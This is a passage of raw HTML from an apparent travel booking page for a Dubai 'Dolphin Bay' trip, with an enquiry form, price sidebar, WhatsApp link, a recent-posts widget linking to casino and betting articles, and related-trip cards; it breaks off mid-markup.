value="BR" >Brazil</option><option  value="IO" >British Indian Ocean Territory</option><option  value="BN" >Brunei</option><option  value="BG" >Bulgaria</option><option  value="BF" >Burkina Faso</option><option  value="BI" >Burundi</option><option  value="KH" >Cambodia</option><option  value="CM" >Cameroon</option><option  value="CA" >Canada</option><option  value="CV" >Cape Verde</option><option  value="KY" >Cayman Islands</option><option  value="CF" >Central African Republic</option><option  value="TD" >Chad</option><option  value="CL" >Chile</option><option  value="CN" >China</option><option  value="CX" >Christmas Island</option><option  value="CC" >Cocos (Keeling) Islands</option><option  value="CO" >Colombia</option><option  value="KM" >Comoros</option><option  value="CG" >Congo (Brazzaville)</option><option  value="CD" >Congo (Kinshasa)</option><option  value="CK" >Cook Islands</option><option  value="CR" >Costa Rica</option><option  value="HR" >Croatia</option><option  value="CU" >Cuba</option><option  value="CW" >Cura&ccedil;ao</option><option  value="CY" >Cyprus</option><option  value="CZ" >Czech Republic</option><option  value="DK" >Denmark</option><option  value="DJ" >Djibouti</option><option  value="DM" >Dominica</option><option  value="DO" >Dominican Republic</option><option  value="EC" >Ecuador</option><option  value="EG" >Egypt</option><option  value="SV" >El Salvador</option><option  value="GQ" >Equatorial Guinea</option><option  value="ER" >Eritrea</option><option  value="EE" >Estonia</option><option  value="ET" >Ethiopia</option><option  value="FK" >Falkland Islands</option><option  value="FO" >Faroe Islands</option><option  value="FJ" >Fiji</option><option  value="FI" >Finland</option><option  value="FR" >France</option><option  value="GF" >French Guiana</option><option  value="PF" >French Polynesia</option><option  value="TF" >French Southern Territories</option><option  value="GA" >Gabon</option><option  value="GM" >Gambia</option><option  value="GE" >Georgia</option><option  value="DE" >Germany</option><option  value="GH" >Ghana</option><option  value="GI" >Gibraltar</option><option  value="GR" >Greece</option><option  value="GL" >Greenland</option><option  value="GD" >Grenada</option><option  value="GP" >Guadeloupe</option><option  value="GU" >Guam</option><option  value="GT" >Guatemala</option><option  value="GG" >Guernsey</option><option  value="GN" >Guinea</option><option  value="GW" >Guinea-Bissau</option><option  value="GY" >Guyana</option><option  value="HT" >Haiti</option><option  value="HM" >Heard Island and McDonald Islands</option><option  value="HN" >Honduras</option><option  value="HK" >Hong Kong</option><option  value="HU" >Hungary</option><option  value="IS" >Iceland</option><option  value="IN" >India</option><option  value="ID" >Indonesia</option><option  value="IR" >Iran</option><option  value="IQ" >Iraq</option><option  value="IE" >Ireland</option><option  value="IM" >Isle of Man</option><option  value="IL" >Israel</option><option  value="IT" >Italy</option><option  value="CI" >Ivory Coast</option><option  value="JM" >Jamaica</option><option  value="JP" >Japan</option><option  value="JE" >Jersey</option><option  value="JO" >Jordan</option><option  value="KZ" >Kazakhstan</option><option  value="KE" >Kenya</option><option  value="KI" >Kiribati</option><option  value="KW" >Kuwait</option><option  value="KG" >Kyrgyzstan</option><option  value="LA" >Laos</option><option  value="LV" >Latvia</option><option  value="LB" >Lebanon</option><option  value="LS" >Lesotho</option><option  value="LR" >Liberia</option><option  value="LY" >Libya</option><option  value="LI" >Liechtenstein</option><option  value="LT" >Lithuania</option><option  value="LU" >Luxembourg</option><option  value="MO" >Macao</option><option  value="MK" >North Macedonia</option><option  value="MG" >Madagascar</option><option  value="MW" >Malawi</option><option  value="MY" >Malaysia</option><option  value="MV" >Maldives</option><option  value="ML" >Mali</option><option  value="MT" >Malta</option><option  value="MH" >Marshall Islands</option><option  value="MQ" >Martinique</option><option  value="MR" >Mauritania</option><option  value="MU" >Mauritius</option><option  value="YT" >Mayotte</option><option  value="MX" >Mexico</option><option  value="FM" >Micronesia</option><option  value="MD" >Moldova</option><option  value="MC" >Monaco</option><option  value="MN" >Mongolia</option><option  value="ME" >Montenegro</option><option  value="MS" >Montserrat</option><option  value="MA" >Morocco</option><option  value="MZ" >Mozambique</option><option  value="MM" >Myanmar</option><option  value="NA" >Namibia</option><option  value="NR" >Nauru</option><option  value="NP" >Nepal</option><option  value="NL" >Netherlands</option><option  value="NC" >New Caledonia</option><option  value="NZ" >New Zealand</option><option  value="NI" >Nicaragua</option><option  value="NE" >Niger</option><option  value="NG" >Nigeria</option><option  value="NU" >Niue</option><option  value="NF" >Norfolk Island</option><option  value="MP" >Northern Mariana Islands</option><option  value="KP" >North Korea</option><option  value="NO" >Norway</option><option  value="OM" >Oman</option><option  value="PK" >Pakistan</option><option  value="PS" >Palestinian Territory</option><option  value="PA" >Panama</option><option  value="PG" >Papua New Guinea</option><option  value="PY" >Paraguay</option><option  value="PE" >Peru</option><option  value="PH" >Philippines</option><option  value="PN" >Pitcairn</option><option  value="PL" >Poland</option><option  value="PT" >Portugal</option><option  value="PR" >Puerto Rico</option><option  value="QA" >Qatar</option><option  value="RE" >Reunion</option><option  value="RO" >Romania</option><option  value="RU" >Russia</option><option  value="RW" >Rwanda</option><option  value="BL" >Saint Barth&eacute;lemy</option><option  value="SH" >Saint Helena</option><option  value="KN" >Saint Kitts and Nevis</option><option  value="LC" >Saint Lucia</option><option  value="MF" >Saint Martin (French part)</option><option  value="SX" >Saint Martin (Dutch part)</option><option  value="PM" >Saint Pierre and Miquelon</option><option  value="VC" >Saint Vincent and the Grenadines</option><option  value="SM" >San Marino</option><option  value="ST" >S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option  value="SA" >Saudi Arabia</option><option  value="SN" >Senegal</option><option  value="RS" >Serbia</option><option  value="SC" >Seychelles</option><option  value="SL" >Sierra Leone</option><option  value="SG" >Singapore</option><option  value="SK" >Slovakia</option><option  value="SI" >Slovenia</option><option  value="SB" >Solomon Islands</option><option  value="SO" >Somalia</option><option  value="ZA" >South Africa</option><option  value="GS" >South Georgia/Sandwich Islands</option><option  value="KR" >South Korea</option><option  value="SS" >South Sudan</option><option  value="ES" >Spain</option><option  value="LK" >Sri Lanka</option><option  value="SD" >Sudan</option><option  value="SR" >Suriname</option><option  value="SJ" >Svalbard and Jan Mayen</option><option  value="SZ" >Swaziland</option><option  value="SE" >Sweden</option><option  value="CH" >Switzerland</option><option  value="SY" >Syria</option><option  value="TW" >Taiwan</option><option  value="TJ" >Tajikistan</option><option  value="TZ" >Tanzania</option><option  value="TH" >Thailand</option><option  value="TL" >Timor-Leste</option><option  value="TG" >Togo</option><option  value="TK" >Tokelau</option><option  value="TO" >Tonga</option><option  value="TT" >Trinidad and Tobago</option><option  value="TN" >Tunisia</option><option  value="TR" >Turkey</option><option  value="TM" >Turkmenistan</option><option  value="TC" >Turks and Caicos Islands</option><option  value="TV" >Tuvalu</option><option  value="UG" >Uganda</option><option  value="UA" >Ukraine</option><option  value="AE" >United Arab Emirates</option><option  value="GB" >United Kingdom (UK)</option><option  value="US" >United States (US)</option><option  value="UM" >United States (US) Minor Outlying Islands</option><option  value="UY" >Uruguay</option><option  value="UZ" >Uzbekistan</option><option  value="VU" >Vanuatu</option><option  value="VA" >Vatican</option><option  value="VE" >Venezuela</option><option  value="VN" >Vietnam</option><option  value="VG" >Virgin Islands (British)</option><option  value="VI" >Virgin Islands (US)</option><option  value="WF" >Wallis and Futuna</option><option  value="EH" >Western Sahara</option><option  value="WS" >Samoa</option><option  value="YE" >Yemen</option><option  value="ZM" >Zambia</option><option  value="ZW" >Zimbabwe</option></select>		</div>

				<div class="row-repeater contact">
			<label class=""
				   for="enquiry_contact">

				Contact number:
				
					<span class="required">*</span>

				
			</label>
			<input type="text" id="enquiry_contact" name="enquiry_contact" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Your Contact Number*">		</div>

				<div class="row-repeater adult">
			<label class=""
				   for="enquiry_adult">

				No. of Adults
				
					<span class="required">*</span>

				
			</label>
			<input type="number" id="enquiry_adult" name="enquiry_adult" value=""  required="1"  maxlength="50"  min="1"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Number of Adults*">		</div>

				<div class="row-repeater children">
			<label class=""
				   for="enquiry_children">

				No. of children
				
			</label>
			<input type="number" id="enquiry_children" name="enquiry_children" value=""  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Number of Children">		</div>

				<div class="row-repeater subject-holder">
			<label class=""
				   for="enquiry_subject">

				Enquiry Subject:
				
					<span class="required">*</span>

				
			</label>
			<input type="text" id="enquiry_subject" name="enquiry_subject" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  data-parsley-required-message="This value is required" placeholder="Enquiry Subject">		</div>

				<div class="row-repeater confirm-msg">
			<label class=""
				   for="enquiry_message">

				Your Message
				
					<span class="required">*</span>

				
			</label>
			<textarea id="enquiry_message" name="enquiry_message" data-parsley-required="1"  rows="7"  cols="30"  data-parsley-required-message="This value is required"  placeholder="Enter Your message*" ></textarea>		</div>

				<div class="row-form confirm-holder">
			<label class=""
				   for="enquiry_confirmation">

				
				
			</label>
			<div class="wpte-bf-checkbox-wrap wpte-checkbox-wrap">
							<input type="checkbox" name="enquiry_confirmation[]" value="on" id="enquiry_confirmation" required="1"  required="1">
							<label for="enquiry_confirmation">
								By contacting us, you agree to our <a class="privacy-policy-link" href="https://come2travel.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>.
							</label>
						</div><div id="error_container-enquiry_confirmation"></div>		</div>

		<input type="hidden" id="nonce" name="nonce" value="cb6bbd75ab" /><input type="hidden" name="_wp_http_referer" value="/trip/dolphin-bay/" />					<input type="hidden" name="action" value="wte_enquiry_send_mail">
										<input type="submit" class="enquiry-submit" name="enquiry_submit_button" id="enquiry_submit_button" value="Send Email">
							<div class="row-repeater confirm-msg">
			<span class="success-msg"></span>
			<span class="failed-msg"></span>
		</div>
						</form>
			</div>
		</div>
<!-- /#primary -->

   		<div id="secondary" class="widget-area">
			<div class="widget wpte-booking-area-wrapper wpte-bf-outer ">
		<!-- Prices List -->
				<div class="wpte-booking-area wpte-form-layout-1 wpte-compact-layout">
							<div class="wpte-booking-inner-wrapper">
											<!-- Group Discount Badge Section -->
						
						<!-- Discount Percent Badge -->
												<div class="wpte-bf-price-wrap">
											<div class="wpte-bf-price">
					<span class="wpte-bf-reg-price">
						<span class="wpte-bf-price-from">From</span>
											</span>
					<span class="wpte-bf-offer-price">
						<ins class="wpte-bf-offer-amount">&#036;40</ins>
						<div
							class="wpte-bf-pqty">/ Adult</div>
					</span>
				</div>
							<div class="wpte-bf-price">
					<span class="wpte-bf-reg-price">
						<span class="wpte-bf-price-from">From</span>
											</span>
					<span class="wpte-bf-offer-price">
						<ins class="wpte-bf-offer-amount">&#036;40</ins>
						<div
							class="wpte-bf-pqty">/ Child</div>
					</span>
				</div>
									</div>

													<div class="wpte-bf-content">
								<ul>
									<li>Lowest Price<span class="wpte-custom-tooltip" data-title="Guaranteed lowest minimum rate"></span></li><li>Fun Adventure<span class="wpte-custom-tooltip" data-title="Getting you the best possible experience"></span></li><li>Guided Tour<span class="wpte-custom-tooltip" data-title="We guide to get the best of the trip"></span></li>								</ul>
							</div>
																					<div class="wpte-bf-btn-wrap">
													<!-- Whatsapp Call to Action -->
							<div class="wpte-bf-whatsapp-cta">
								<a href="https://wa.me/971589397129" class="wpte-bf-whatsapp-cta-link" target="_blank">
									<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
										<g clip-path="url(#clip0_330_17)">
										<g filter="url(#filter0_f_330_17)">
										<path d="M12.4491 31.5462L12.9593 31.8479C15.1023 33.1173 17.5593 33.7887 20.0651 33.7899H20.0703C27.7653 33.7899 34.0277 27.5408 34.0309 19.8601C34.0323 16.1381 32.5815 12.6381 29.9457 10.0052C28.6529 8.7068 27.1149 7.67719 25.4207 6.97601C23.7265 6.27483 21.9098 5.916 20.0758 5.9203C12.3749 5.9203 6.11222 12.1687 6.10948 19.8489C6.10569 22.4715 6.84563 25.0416 8.24376 27.2621L8.57592 27.7889L7.16532 32.9288L12.4491 31.5462ZM3.13235 36.9108L5.51547 28.2264C4.04574 25.6849 3.27252 22.8017 3.27344 19.8478C3.27732 10.607 10.8118 3.08923 20.0705 3.08923C24.5635 3.09151 28.7807 4.83664 31.9523 8.00447C35.124 11.1723 36.869 15.383 36.8674 19.8612C36.8633 29.1014 29.3277 36.6205 20.0703 36.6205H20.063C17.2521 36.6194 14.49 35.9155 12.0366 34.5803L3.13235 36.9108Z" fill="#C5C5C5"/>
										</g>
										<path d="M2.95999 36.7385L5.34311 28.0541C3.87085 25.5065 3.09752 22.6166 3.10107 19.6755C3.10496 10.4347 10.6394 2.91698 19.8982 2.91698C24.3911 2.91926 28.6083 4.66438 31.78 7.83222C34.9516 11.0001 36.6966 15.2108 36.695 19.689C36.6909 28.9291 29.1553 36.4482 19.8979 36.4482H19.8906C17.0797 36.4471 14.3176 35.7433 11.8642 34.408L2.95999 36.7385Z" fill="white"/>
										<path d="M19.9032 5.74804C12.2023 5.74804 5.93964 11.9964 5.9369 19.6767C5.93311 22.2993 6.67305 24.8694 8.07118 27.0899L8.40335 27.6169L6.99274 32.7568L12.2767 31.374L12.787 31.6756C14.9299 32.945 17.387 33.6163 19.8927 33.6176H19.898C27.5929 33.6176 33.8556 27.3685 33.8586 19.6878C33.8644 17.8572 33.5063 16.0435 32.8051 14.352C32.1038 12.6604 31.0733 11.1244 29.7733 9.83298C28.4805 8.53451 26.9424 7.50489 25.2482 6.8037C23.554 6.10252 21.7373 5.74371 19.9032 5.74804Z" fill="url(#paint0_linear_330_17)"/>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M15.6999 12.6693C15.3853 11.9718 15.0543 11.9577 14.7555 11.9456L13.951 11.9358C13.6711 11.9358 13.2164 12.0406 12.8319 12.4599C12.4475 12.8791 11.3629 13.8924 11.3629 15.9533C11.3629 18.0143 12.8669 20.0057 13.0764 20.2855C13.286 20.5653 15.9798 24.9294 20.2459 26.6084C23.791 28.0038 24.5124 27.7263 25.2822 27.6565C26.052 27.5868 27.7653 26.6433 28.1148 25.6651C28.4643 24.6869 28.4645 23.8489 28.3597 23.6737C28.2549 23.4985 27.9751 23.3943 27.555 23.1847C27.135 22.9751 25.0719 21.9618 24.6872 21.8219C24.3026 21.682 24.0229 21.6125 23.7428 22.0318C23.4627 22.451 22.6593 23.3941 22.4144 23.6737C22.1694 23.9532 21.9249 23.9883 21.5049 23.7789C21.0848 23.5695 19.7334 23.1271 18.1298 21.7C16.8822 20.5897 16.0401 19.2185 15.7949 18.7994C15.5497 18.3804 15.7689 18.1535 15.9794 17.9448C16.1677 17.757 16.399 17.4556 16.6092 17.2111C16.8195 16.9666 16.8886 16.7918 17.0283 16.5127C17.1681 16.2336 17.0984 15.9884 16.9934 15.779C16.8884 15.5696 16.073 13.4978 15.6999 12.6693Z" fill="white"/>
										</g>
										<defs>
										<filter id="filter0_f_330_17" x="-0.867645" y="-0.910767" width="41.735" height="41.8215" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
										<feFlood flood-opacity="0" result="BackgroundImageFix"/>
										<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
										<feGaussianBlur stdDeviation="2" result="effect1_foregroundBlur_330_17"/>
										</filter>
										<linearGradient id="paint0_linear_330_17" x1="19.6135" y1="7.42048" x2="19.7545" y2="31.2368" gradientUnits="userSpaceOnUse">
										<stop stop-color="#57D163"/>
										<stop offset="1" stop-color="#23B33A"/>
										</linearGradient>
										<clipPath id="clip0_330_17">
										<rect width="40" height="40" fill="white"/>
										</clipPath>
										</defs>
									</svg>
								</a>
							</div>
																			<button type="button"
								data-trip-booking="{&quot;tripID&quot;:584,&quot;nonce&quot;:&quot;f6277b0d24&quot;,&quot;wpXHR&quot;:&quot;https:\/\/come2travel.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;,&quot;showModalWarning&quot;:true,&quot;modalWarningMessage&quot;:&quot;&quot;}"
								disabled="disabled"
								class="wpte-bf-btn wte-book-now btn-loading">Check Availability</button>
											</div>
									</div>
										<div class="wpte-booking-footer-text">
							<span>Need help with booking?</span>
							<a href="#wte_enquiry_form_scroll_wrapper" target="_self" id="wte-send-enquiry-message">
							Send Us A Message							</a>
						</div>
							</div>
				<!-- ./ Prices List -->
	</div>
	
<div id="travel_booking_toolkit_recent_post-3" class="widget widget_travel_booking_toolkit_recent_post"><h2 class="widget-title">Recent Posts</h2>            <ul class="style-two">
                                    <li>
                        <a target="_blank" href="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" class="post-thumbnail"><img data-src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 410px; --smush-placeholder-aspect-ratio: 410/265;"></a>                        <div class="entry-header">
                                <span class="cat-links"><a target="_blank" href="https://come2travel.com/category/jeux/" alt="View all posts in jeux">jeux</a></span>                            <h3 class="entry-title"><a target="_blank" href="https://come2travel.com/comment-choisir-le-meilleur-site-de-paris-sportifs-57/">Comment choisir le meilleur site de paris sportifs suivant vos besoins</a></h3>
                                                            <div class="entry-meta">
                                    <span class="posted-on"><a target="_blank"href="https://come2travel.com/comment-choisir-le-meilleur-site-de-paris-sportifs-57/">
                                        <time datetime="2026-01-23">January 23, 2026</time></a>
                                    </span>
                                </div>
                                                    </div>                        
                    </li>        
                                    <li>
                        <a target="_blank" href="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" class="post-thumbnail"><img data-src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 410px; --smush-placeholder-aspect-ratio: 410/265;"></a>                        <div class="entry-header">
                                <span class="cat-links"><a target="_blank" href="https://come2travel.com/category/gioco/" alt="View all posts in gioco">gioco</a></span>                            <h3 class="entry-title"><a target="_blank" href="https://come2travel.com/come-giocare-nei-casino-online-senza-documenti-in-16/">Come giocare nei casino online senza documenti in modo sicuro e legale</a></h3>
                                                            <div class="entry-meta">
                                    <span class="posted-on"><a target="_blank"href="https://come2travel.com/come-giocare-nei-casino-online-senza-documenti-in-16/">
                                        <time datetime="2026-01-19">January 19, 2026</time></a>
                                    </span>
                                </div>
                                                    </div>                        
                    </li>        
                                    <li>
                        <a target="_blank" href="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" class="post-thumbnail"><img data-src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 410px; --smush-placeholder-aspect-ratio: 410/265;"></a>                        <div class="entry-header">
                                <span class="cat-links"><a target="_blank" href="https://come2travel.com/category/casino/" alt="View all posts in Casino">Casino</a></span>                            <h3 class="entry-title"><a target="_blank" href="https://come2travel.com/les-tendances-des-casinos-en-ligne-en-2024-62/">Les Tendances des Casinos en Ligne en 2024</a></h3>
                                                            <div class="entry-meta">
                                    <span class="posted-on"><a target="_blank"href="https://come2travel.com/les-tendances-des-casinos-en-ligne-en-2024-62/">
                                        <time datetime="2026-01-19">January 19, 2026</time></a>
                                    </span>
                                </div>
                                                    </div>                        
                    </li>        
                            </ul>
            </div>
   		</div>
		<!-- #primary -->
		</div>
		<!-- .row -->
		<div class="wte-related-trips-wrapper">
	<h2 class="wte-related-trips__heading">Related trips you might interested in</h2>
	<div class="wte-related-trips category-grid wte-col-3" style="--gap: 20px;">
		<div class="category-trips-single wpte-layout-6">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
            			<!-- Trip Image -->
			<a href="https://come2travel.com/trip/sea-lion-meet-greet/">
				<img width="528" height="430" data-src="https://come2travel.com/wp-content/uploads/2023/06/sw2.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://come2travel.com/wp-content/uploads/2023/06/sw2.jpg 528w, https://come2travel.com/wp-content/uploads/2023/06/sw2-300x244.jpg 300w, https://come2travel.com/wp-content/uploads/2023/06/sw2-74x60.jpg 74w" data-sizes="auto, (max-width: 528px) 100vw, 528px" src="[data-uri]" style="--smush-placeholder-width: 528px; --smush-placeholder-aspect-ratio: 528/430;" />			</a>

			<!-- Discount ribbon -->
			
			<!-- Wishlist Toggle Button -->
			<div class="wishlist-toggle-wrap">
				                <a class="wishlist-toggle" data-product="2948" href="#" title="Add to wishlist">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39" />
                    </svg>
                </a>
			</div>

			<!-- Rating & Prices -->
			<div class="category-trip-image-overlay">
									<div class="wte-trip-price-wrapper">
												<span class="wte-trip-sale-price">
							&#036;171						</span>
					</div>
							</div>
            		</figure>

		<!-- Trip Content -->
		<div class="category-trip-content-wrap">
			
                            <!-- Trip types -->
                <span class="category-trip-types">
                    <a href="https://come2travel.com/activities/aquariums-in-dubai/">Aquarium</a><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>                </span>
            
			<!-- Trip Title -->
			<h3 class="category-trip-title">
				<a itemprop="url" href="https://come2travel.com/trip/sea-lion-meet-greet/">Sea Lion Meet &amp; Greet</a>
			</h3>

			<!-- Trip meta infos -->
			<div class="category-trip-meta-infos">
				<div class="category-trip-meta-info">
					<span class="category-trip-meta-info-icon">
						<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M21 10.3018H3M16 2.30176V6.30176M8 2.30176V6.30176M7.8 22.3018H16.2C17.8802 22.3018 18.7202 22.3018 19.362 21.9748C19.9265 21.6872 20.3854 21.2282 20.673 20.6637C21 20.022 21 19.1819 21 17.5018V9.10176C21 7.4216 21 6.58152 20.673 5.93979C20.3854 5.3753 19.9265 4.91636 19.362 4.62874C18.7202 4.30176 17.8802 4.30176 16.2 4.30176H7.8C6.11984 4.30176 5.27976 4.30176 4.63803 4.62874C4.07354 4.91636 3.6146 5.3753 3.32698 5.93979C3 6.58152 3 7.4216 3 9.10176V17.5018C3 19.1819 3 20.022 3.32698 20.6637C3.6146 21.2282 4.07354 21.6872 4.63803 21.9748C5.27976 22.3018 6.11984 22.3018 7.8 22.3018Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
						</svg>
					</span>
					<div>
                        <span class="category-trip-meta-info-label">
                            Duration						</span>
						<span class="category-trip-meta-info-value">
                            1 Day						</span>
					</div>
				</div>

                                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18 10.3018L15 11.8018L11 8.80176L10 14.3018L13.5 17.3018L14 21.8018M18 8.80176V21.8018M10 17.3018L8 21.8018M8.5 8.80176C7 9.80176 6 12.3018 6 12.3018L8 13.3018M12 6.80176C12.5304 6.80176 13.0391 6.59104 13.4142 6.21597C13.7893 5.8409 14 5.33219 14 4.80176C14 4.27132 13.7893 3.76262 13.4142 3.38754C13.0391 3.01247 12.5304 2.80176 12 2.80176C11.4696 2.80176 10.9609 3.01247 10.5858 3.38754C10.2107 3.76262 10 4.27132 10 4.80176C10 5.33219 10.2107 5.8409 10.5858 6.21597C10.9609 6.59104 11.4696 6.80176 12 6.80176Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Activity                            </span>
                            <span class="category-trip-meta-info-value">
                                2 Activities                            </span>
                        </div>
                    </div>
                			</div>
		</div>
	</div>
</div>
<div class="category-trips-single wpte-layout-6">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
                            <div class="category-feat-ribbon">
                    <span class="category-feat-ribbon-txt">Featured</span>
                    <!-- <span class="cat-feat-shadow"></span> -->
                </div>
            			<!-- Trip Image -->
			<a href="https://come2travel.com/trip/yas-waterworld/">
				<img width="990" height="490" data-src="https://come2travel.com/wp-content/uploads/2023/04/yas-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image lazyload" alt="YAS Waterworld" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 990px; --smush-placeholder-aspect-ratio: 990/490;" />			</a>

			<!-- Discount ribbon -->
			
			<!-- Wishlist Toggle Button -->
			<div class="wishlist-toggle-wrap">
				                <a class="wishlist-toggle" data-product="43" href="#" title="Add to wishlist">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39" />
                    </svg>
                </a>
			</div>

			<!-- Rating & Prices -->
			<div class="category-trip-image-overlay">
									<div class="wte-trip-price-wrapper">
												<span class="wte-trip-sale-price">
							&#036;74						</span>
					</div>
							</div>
            		</figure>

		<!-- Trip Content -->
		<div class="category-trip-content-wrap">
			
                            <!-- Trip types -->
                <span class="category-trip-types">
                    <a href="https://come2travel.com/activities/water-activities/">Water Activities</a><a href="https://come2travel.com/activities/waterpark/">Waterpark</a>                </span>
            
			<!-- Trip Title -->
			<h3 class="category-trip-title">
				<a itemprop="url" href="https://come2travel.com/trip/yas-waterworld/">YAS Waterworld from Dubai</a>
			</h3>

			<!-- Trip meta infos -->
			<div class="category-trip-meta-infos">
				<div class="category-trip-meta-info">
					<span class="category-trip-meta-info-icon">
						<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M21 10.3018H3M16 2.30176V6.30176M8 2.30176V6.30176M7.8 22.3018H16.2C17.8802 22.3018 18.7202 22.3018 19.362 21.9748C19.9265 21.6872 20.3854 21.2282 20.673 20.6637C21 20.022 21 19.1819 21 17.5018V9.10176C21 7.4216 21 6.58152 20.673 5.93979C20.3854 5.3753 19.9265 4.91636 19.362 4.62874C18.7202 4.30176 17.8802 4.30176 16.2 4.30176H7.8C6.11984 4.30176 5.27976 4.30176 4.63803 4.62874C4.07354 4.91636 3.6146 5.3753 3.32698 5.93979C3 6.58152 3 7.4216 3 9.10176V17.5018C3 19.1819 3 20.022 3.32698 20.6637C3.6146 21.2282 4.07354 21.6872 4.63803 21.9748C5.27976 22.3018 6.11984 22.3018 7.8 22.3018Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
						</svg>
					</span>
					<div>
                        <span class="category-trip-meta-info-label">
                            Duration						</span>
						<span class="category-trip-meta-info-value">
                            1 Day						</span>
					</div>
				</div>

                				                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
